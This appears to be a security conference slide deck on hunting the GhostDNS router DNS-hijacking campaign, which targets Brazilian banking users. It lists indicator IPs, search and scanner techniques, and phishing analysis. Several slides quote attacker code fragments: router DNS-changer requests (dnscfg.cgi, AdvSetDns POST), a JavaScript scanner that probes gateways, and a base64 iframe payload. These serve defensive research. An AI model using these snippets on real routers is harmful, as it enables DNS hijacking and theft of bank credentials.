

# GhostDNSbusters

Tracking and Responding to a Large Scale DNS Hijacking Campaign

Josh Hopkins Manabu Niseki

### Who are we?



- Josh Hopkins
  - Threat Researcher, Team Cymru
- Manabu Niseki @ninoseki
  - CSIRT Engineer & Analyst





#### **Points to Cover**

- What is G[h]ostDNS?
- Targets / victims
- Attribution (or not)
- Why is this relevant?
- Presentation goals





#### What is GhostDNS?

- DNS hijacking toolkit
- Sold on the darkweb (circa \$450)
- Incorporates various open source elements
  - For example https://github.com/robertdavidgraham/masscan
- Vulnerable SOHO routers compromised 100,000+





### **Targets / victims**

- Residential Internet users
  - Default router passwords, outdated firmware
- Focused on South American users
  - Mainly Brazilian, some Argentinian
- Credential harvesting
  - Banking, e-commerce, email, Netflix
- Credentials sold at scale (darkweb)





#### **Attribution (or not)**

- Flavour of targets / victims Brazil
- Portuguese language within artefacts
- Our work continues ;)

```
def ChangePwSuccess(title,ip,porta):
    return Cor.A(title)+Cor.V(" senha alterada com sucesso: "+ip+":"+porta+" "+Ghost.hour())

def NewDevice(title,ip,porta):
    return Cor.A(title)+Cor.V(" encontrado com sucesso: "+ip+":"+porta+" "+Ghost.hour())
```



### Why is this relevant?

- This threat is neither <u>new</u> nor <u>sophisticated</u>
  - Still hugely successful
- The way we work is changing
  - SOHO routers = very attractive targets
- Are we prepared for <u>new</u> and/or <u>sophisticated</u> threats?



### **Presentation goals**

- Explain how we hunt for GhostDNS
  - Various techniques
- Describe how we map out infrastructure
- Outline how victims are phished
- Discuss how we engaged with a national CERT
  - Both good and bad examples





### **Hunting methodologies**

- Passive approach
  - Use search engines
- Active approach
  - Use scanners





### **Passive approach: Use search engines**

- Sometimes a DNS changer is located in an open directory
- Open directories can be found by using search engines

e.g. "Index of /" AND "Name" AND "Last modified" AND "Size" AND

"Description"

| Index of /   |                  |               |                    |  |  |
|--------------|------------------|---------------|--------------------|--|--|
| <u>Name</u>  | Last modified    | Size          | <u>Description</u> |  |  |
| api/         | 2018-01-20 17:09 | _             |                    |  |  |
| application/ | 2020-04-07 03:34 | . <del></del> |                    |  |  |
| html.zip     | 2020-04-07 03:31 | 7.3M          |                    |  |  |
| masscan/     | 2020-04-07 03:34 | <del></del> . |                    |  |  |
| parse_logs/  | 2018-01-20 17:09 | _             |                    |  |  |
| scanner/     | 2020-11-14 22:17 | -             |                    |  |  |



### **Passive approach: Use search engines**

Combine a basic query for open directory & unique GhostDNS file/directory names





#### **Passive approach: Use search engines**

- 104.214.88.65
- 104.214.95.26
- 107.155.132.167
- 107.155.132.186
- 107.155.152.19
- 132.148.148.78
- 137.135.82.150
- 162.216.152.58
- 18.188.60.191
- 198.50.212.232
- 20.37.240.180
- 200.98.134.184
- 23.98.158.59
- 3.134.79.167

- 3.86.24.220
- 34.230.16.95
- 34.73.48.65
- 34.83.129.246
- 35.199.98.107
- 35.200.186.172
- 35.204.103.135
- 35.207.28.174
- 35.231.52.239
- 35.243.195.131
- 63.33.48.220
- 68.183.24.48
- 70.37.165.226
- 93.188.161.184

- Azure
- AWS
- GCP
- OVH
- Hostinger
- etc.



### **Passive approach: Use search engines**

- Phishing websites can be found via X509 hash / serial number lookup
- Censys:
  - 8b447d14b3a9ae83cbc84d2ec575873cbf75ddcd2dc41a7697a39d22ee0b35c1
- Shodan:
  - ssl.cert.serial:14436824970603823171





#### **Active approach: Use scanners**

- Find phishing website(s) from a rogue DNS server:
  - https://github.com/ninoseki/rogue\_one
    - A tool to detect a rogue DNS server
    - It also extract landing pages from a rogue DNS server
  - https://github.com/projectdiscovery/dnsx
    - A fast and multi-purpose DNS toolkit allow to run multiple DNS queries of your choice with a list of user-supplied resolvers.





```
roque one report "107.155.152.13" --custom-list "ghost.yml" --verbose
 "verdict": "rogue one",
  "landing_pages": [
    "70.37.165.155"
 "results": {
    "resolutions": {
      "caixa.gov.br": "70.37.165.155",
      "banco.bradesco": "70.37.165.155",
      "bradesco.b.br": "70.37.165.155",
      "bradesco.com.br": "70.37.165.155",
      "bradescoprime.com.br": "70.37.165.155",
      "bradescopj.com.br": "70.37.165.155",
      "cef.com.br": "70.37.165.155",
      "bradescocelular.com.br": "70.37.165.155"
   },
    "occurrences": {
      "70.37.165.155": 8
```



```
$ dnsx -l ghost.txt -a -resp -r "167.114.138.250"
         | \cdot | \cdot | \cdot | // / \setminus v1.0.1
                projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
banco.bradesco [111.90.151.182]
bradesco.com.br [111.90.151.182]
cef.com.br [111.90.151.182]
caixa.gov.br [111.90.151.182]
bradescocelular.com.br [111.90.151.182]
bradescoprime.com.br [111.90.151.182]
bradescopj.com.br [111.90.151.182]
bradesco.b.br [111.90.151.182]
```



#### **Active approach: Use scanners**

- Find phishing page(s) in a specific IP range:
  - https://github.com/projectdiscovery/httpx
    - httpx is a fast and multi-purpose HTTP toolkit allow to run multiple probers
  - https://github.com/ninoseki/rangescan
    - A CLI tool to scan websites on a specific IP range



#### **Active approach: Use scanners**

- Note that you should manipulate the host header
  - \$ curl 70.37.165.155
    - Returns an empty response
  - \$ curl -H "Host: caixa.gov.br" 70.37.165.155
    - Returns a phishing HTML



#### **Active approach: Use scanners**

Thus you should set a specific host to hunt

```
$ echo "111.90.151.182/24" | httpx -H "host: caixa.gov.br" -match-string "/team/"
v1.0.3
       projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
https://111.90.151.182
```





#### **Starting Point - Collaboration :)**

- Analysis of recovered artefacts
  - Focused on 'DNS changer' element
- Exploits for numerous router types identified
  - DSLROUTER.py

```
def changeDns2(self):
    try:
        self.changeDNS2 = self.session.get(self.host-'/dnscfg.cgi?dnsPrimary='+Config.dns1+'&dnsSecondary='+Config.dns2+'&dnsDynamic=0&dnsRefresh=1'
        print Frases.ChangeDnsSuccess(self.title,selt.ip,selt.porta)
        self.verifyDnsChange()
    except:
        pass
```

Query for '/dnscfg.cgi?dnsPrimary=' (and others...)



### **DNS Changer**

- Three Modules:
  - Shell password brute force
  - JavaScript web inject >> brute force
  - PHP / Python brute force / dnscfg.cgi exploit
- dnscfg.cgi exploit appeared most prominently
  - Bypasses the need for brute force
  - Credential list is limited to defaults e.g. admin:admin
  - Identifiable in URI strings



### Changer Infrastructure - Query for '/dnscfg.cgi...'

Connections to potential victims - updating DNS settings



- 'Primary' rogue DNS server—
- 'Secondary' legitimate DNS server (Google or Cloudflare)
- Persistence victim unaware



### **Pivoting on Victims**

- Examine UDP/53 connections
- Identify candidate rogue servers confirmation
- Example two rogue servers hosted on OVH infrastructure

| Src IPI† | Dest IPI†             | ProtoIf | Src Porti | Dest Porti |
|----------|-----------------------|---------|-----------|------------|
| [info]   | 192.95.42.19 [info]   | 17      | 26262     | 53         |
| (info)   | 149.56.152.185 [info] | 17      | 26924     | 53         |
| [info]   | [info]                | 17      | 27788     | 53         |
| [info]   | 149.56.152.185 (info) | 17      | 27057     | 53         |
| (info)   | 149.56.152.185 [info] | 17      | 26770     | 53         |



### **Repeatable Process**

- Proactive hunting of indicators
- Victim IP addresses <> attacker infrastructure
- 50 changer IPs observed September November 2020
- 4 new rogue DNS servers identified in November 2020
- Thousands of victims





#### **Passive DNS data**

- Monitoring brands known to be targeted
- Brazilian company >> foreign IP space

| Name Queried   1   | Classif | TypeIt | TTLIT | Responselt          |  |
|--------------------|---------|--------|-------|---------------------|--|
| caixa.gov.br       | IN      | А      | 60    | 45.62.198.69 [info] |  |
| bb.com.br          | IN      | Α      | 60    | 45.62.198.69 [info] |  |
| bancobrasil.com.br | IN      | Α      | 60    | 45.62.198.66 [info] |  |

Phishing pages!



### How the phishing works



### A tale of two phishings

- GhostDNS has 2 types of phishing websites
- Type-A:
  - Target brands: Brazilian banks, PayPal, Netflix, Hotmail/Outlook, etc.
  - Navigated by: a malicious DNS server (it works like a webinject)
  - Injects: N/A
- Type-B:
  - Target brands: Brazilian banks
  - Navigated by: an email(?)
  - Injects: JS DNS changers

## Type-A



| CDD                                                                                                    | EDA                                                                                                    | TOS                                                                                                    | DDS                                                                                                    | ODA                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| banco.bradesco bancobrasil.com.br bb.com.br bradesco.com.br bradesconetempresa.b. br caixa.gov.br itau.b.br itau.com.br itaupersonnalite.com.br santander.com.br santandernet.com.br sicredi.com.br | americanas.com.br banco.bradesco bb.com.br bradesco.b.br bradescoprime.com.br caixa.gov.br cef.com.br citibank.com hotmail.com itau.com.br itaupersonnalite.com.br live.com msn.com netflix.com outlook.com paypal.com | americanas.com.br banco.bradesco bancobrasil.com.br bb.com.br bradescocelular.com.br bradescopj.com.br bradescoprime.com.br caixa.gov.br cef.com.br citibank.com citibank.combr itau.com.br itaupersonnalite.com.br netflix.com paypal.com santander.com.br | americanas.com.br banco.bradesco bb.com.br bradescocelular.com.br bradesco.b.br bradesco.com.br bradescopj.com.br bradescoprime.com.br caixa.gov.br cef.com.br citibank.com citibank.com br itau.com.br itaupersonnalite.com.br santander.com.br | banco.bradesco bradescocelular.com.br bradesco.b.br bradesco.com.br bradescopj.com.br bradescoprime.com.br caixa.gov.br cef.com.br |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

## Type-A





- cef.com.br
- bradescocelular.com.br
- bradesco.b.br
- bradescopj.com.br
- bradesco.com.br
- bradescoprime.com.br
- caixa.gov.br
- banco.bradesco



149.56.152.185 (ODA)

> Return a legitimate address for other domains



### Type-A







Phishing + JS DNS changer.



#### Atualização de segurança do Guardião 30 horas. Atualize-se e fique protegido.

Cliente Itaú você precisa acessar sua conta para confirmação de seus dispositivo de segurança e fazer à atualização do seu modulo de segurança Guardião 30 horas. Essa é uma ação do Itaú com outros bancos e a Febraban.





```
var Ranges =
56
57
               '192.168.0.1',
58
               '192.168.1.1',
59
               '192.168.15.1'.
60
               '192.168.25.1',
               '192.168.100.1',
62
               '10.0.0.1',
63
               '192.168.2.1',
64
               CurrentlpAddress,
65
66
67
            var Ports =
68
69
               '80',
70
               '8080',
71
               '81',
72
               '82',
73
74
```

```
Ranges.forEach( function (Range , rIndex)
76
77
               Ports.forEach( function (Port , plndex)
78
79
                  PortCheck(Range, Port, function (Host, Port, status)
80
81
                    if ( status == "o" ) {
82
                       Launch("api.init.php?d="+Host+":"+Port);
83
84
                  });
85
               });
86
             });
87
88
        });
89
```



s <IDOCTYPE html>
4 <html>
5 <head>
6 <title>Novidade!</title>
7 </head>
8 <body>

#### api.ini.php injects 542 iframes

<h1>Vai Filhao!</h1>

src='data:text/html;base64,PGh0bWw+CqoJCTxoZWFkPqoKCQk8dGl0bGU+Tm92aWRhZGUhPC90aXRsZT4KCqkJPC9oZWFkPqoKCQk8Ym9keT4KCqkJCQoKCQkJPCgxPk5hZGEqQWNvbnRlY2V1|FBhcGFpITwvaDE+CqoJCQk8aWZyYW1|IHNyYz0nZGF0YTp0ZXh0L2h0 bWw7ymfzZTY0LFBDRkVUME5VV1ZCRklHaDBiV3cr02dv0GFlUnRi00JzWVc1blBTSndk0zfpY2lJK0Nnb0pDR2hsWVdRK0Nnb0pDVHh0WlhSaElHTm9ZWep6WlhR0UluVjBaaTA0SWk4K0Nnb0pDVHgwYVhSc1pUNDhMM1JwZEd4bFBnb0tDUWs4YzJ0eWFY0jBJSE55W XowaWFIUIBiSE02THk5aGFtRiRMbWR2YiJkc1pXRndhWE11WTI5dEwyRnFZWGd2YkdsaWN50XFiWFZsY25rdk15NHhMakV2YW5GMVpYSiVMbTFwYmk1cWN5SSt0OzI6WTNKcGNIUStDZ29KUEM5b1pXRmt0Z29L01R4aWivUiVOZ29L01Fr0GMzUiViR1Ur02dvSkNRbEF hVzF3YjNKMElIVnliQ2dpSWlrNONnb0pDVHd2YzNSNWJHVStDZ29KQ1R4emRlbHNaVDRLQ2drSkxtaHBaR1VnQ2dvZ0IDQWdJQ0FnSUNBZ0IDQWdJQ0FnSUNBZ0IDQWdJSEJ2YzJsMGFXOXVPbUZpYzI5c2RYUmxPd29LSUNBZ0IDQWdJQ0FnSUNBZ2RHOXdPaTB4Y0hnN0 Nnb2dJ00FnSUNBZ0ID0WdJ00JzWldaME9pMHhiSGc3SUFvS0ID0WdJ00FnSUNBZ0ID0WdkMmxrZEdnNk1I0iRPd29LSUNBZ0ID0WdJ00FnSUNBZ2FHVnBaMmowT2pCd2VEc0tDaUFnSUNBZ0ID0WdmuW9L01Fr0EwzTiBlV3hsUGdvS0NRazhhV1p5WVcxbElHNWhiV1U 5SW1ocFpHUmxia1p5WVcxbE15SWdZMnhoYzNNOUltaHBaR1VpUGp3dmFXWnlZVzFsUGdvS0Nnb0tDZ2tKUEhOamNtbHdkQ0lwZVhCbFBTSjBaWGgwTDJwaGRtRnpZM0pwY0hRaVBnb0tDUWxtZFc1amRHbHZiaUJYWldJb1ZYSnNLUW9LQ1FrSmV3b0tDUWtKQ1FsMllYS WdZMOpsWkNBOUIGVnIiQzV5WlhCc1IXTmxLQ0pvZEhSd09pOHZJaXdpSWlrNONnb0pDUWtKQ1haaGnpQjNjeUE5SUc1bGR5QlhaV0pUYjJOclpYUW9JbmR6T2k4dklpdGpjbVZrS1RzSONna0pDWDBLQ2drSkNRb0tDUWtKWm5WdVkzUnBiMiRnUjl4b0tRb0tDUWtKZXdvS0N RaOpDVmRsWWInaWFIUiBiRG92TDJGa2JXbHVPbUZrYldsdVFERXIOeTR3TGpBdU1UbzRNRGd4TDJ4dlo50XBiaikxYmoxaFpHMXBiaVp3ZHoxaFpHMXBiaVp5WkOwbE1rWiFhWEIsTWtad2NtbHRMbWgwYlNaeVpESTIKVEpHZFdseUpUSkdkMkZ1YzNRdWFIUnRKazV5WkOweE lpazdDZ29KQ1FrSkNnb0pDUWw502dvSkNRbEhieWdwT3dvS0NRazhMM05qY21sd2RENEtDZ2s4TDJKdlplavtDZ284TDJoMGJXdytDZz09Jz48L2ImcmFtZT4JCQoKCQkJPGImcmFtZSBzcmM9J2RhdGE6dGV4dC9odG1s02Jhc2U2NCxQQ0ZFVDBOVVdWQkZJR2gwYld3K 0NnbzhhSFJ0YkNCc1IXNW50U0p3ZEMxaWNpSStDZ29KUEdobFIXUStDZ29K01R4dFpYUmhJR05vWVhKelpYUTIJbIYwWmkwNElp0CtDZ29K01R4MGFYUnNaVD04TDNScGRHeGx0Z29L01Fr0GMyTnlhWElwSUh0eV16MGlhSFlwY0hNnkx50WhhbUY0TG1kdmlvZHNaV0Z 3YVhNdVkvOXRMMkZxWVhndmJHbGlieTlxY1hWbGNua3ZNeTR4TGpFdmFuRiFaWEo1TG0xcGJpNXFieUkrUEM5elkzSnBiSFErO2dvSlBDOW9aVOZrUGdvS0NUeGliMl1UGdvS0NRa0tDZ2tKUEh0MGVXeGxOZ29L01FrdWFHbGtaU0FL02lBZ0ID0WdJ00FnZXdvS0ID0WdJ00FnZXdvS0ID0Wd FnSUNBZOIDQWdjRzl6YVhScGiyNDZZV0p6YjJ4MWRHVTdDZ29nSUNBZOIDQWdJQ0FnSUNCMGizQTZMVEZ3ZURzSONpQWdJQ0FnSUNBZOIDQWdJR3hsWm5RNkxuRndlRHnnQ2dvZ0IDQWdJQ0FnSUNBZ0IDQjNhV1IwYURvd2NIZzdDZ29nSUNBZ0IDQWdJQ0FnSUNCb1pXbG5hSFE2TUhCNE93b0tJO0FnSUNBZ0IDQilDZ29KQ1R3dmMzUiViR1UrQ2dvSkNUeHBabkpoYldVZ2JtRnRaVDBpYUdsa1pHVnVSbkpoYldVeklpOmpiR0Z6Y3owaWFHbGtaU0krUEM5cFpuSmhiV1UrQ2dvS0Nna0pQR1p2Y2OwZ1lXTiBhVzl1UFNKb2RIUndPaTh2TVRJM0xg QXVNQzR4T2pnd09ErXZiSEpwYIM1b2RHMGIJRzVoYIdVOUltUnVjek1pSUcxbGRHaHZaRDBpVUU5VFZDSWdkR0Z5WjJWMFBTSm9hV1JrWlc1R2NtRnRaVE1pUGdvSONRaQpQR2x1Y0hWMEIIUjVjR1U5SW1ocFpHUmxiaUlnYm1GdFpUMGIYM05qWWlJZ2RtRnNkV1U5SWpE wWkdSbGJpSWdibUZOWlOwaVRgOXdNREV3TVRCRUIpOiJZV3gxWlOwaU1TSXZOZ29LO1FrSIBHbHViSFYwSUhSNWNHVTIJbWhwWkdSbGJpSWdibUZOWlOwaVRgOXdNREV3TVRKRUIpOiJZV3gxWlOwaU1UWWlMeiRLO2drSkNUeHBibkixZENCMGVYOmxOU0pvYVdSa1pXN GJJRzVoYldVOUIrNHdNREF4TURZd01DSWdkbUZzZFdVOUIqRTBJaTqrQ2dvSkNRazhhVzV3ZFhRZ2RIbHdaVDBpYUdsa1pHVnVJaUJ1WVcxbFBTSk9NREF3TVRBMk1ERWIJSFpoYkhWbFBTSXdJaTqrQ2dvSkNRazhhVzV3ZFhRZ2RIbHdaVDBpYUdsa1pHVnVJaUJ1WVcxbFBT



```
Web("http://" + Credentials + WebServer + "/index.asp", function () {
33
34
                $.ajax({
35
                  url: "http://" + WebServer + "/goform/AdvSetDns",
37
                  type: "POST",
38
39
                  data:
40
                    "G0=wan_dns.asp&rebootTag=&DSEN=1&DNSEN=on&DS1=206.166.251.163&DS2=185.125.216.173",
41
42
                  beforeSend: function (request) {
43
                    request.setRequestHeader("Host", WebServer);
44
                    request.setRequestHeader(
                      "Accept",
47
                      "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
                    );
50
                    request.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
51
52
                    request.setRequestHeader("Connection", "keep-alive");
53
                  },
```





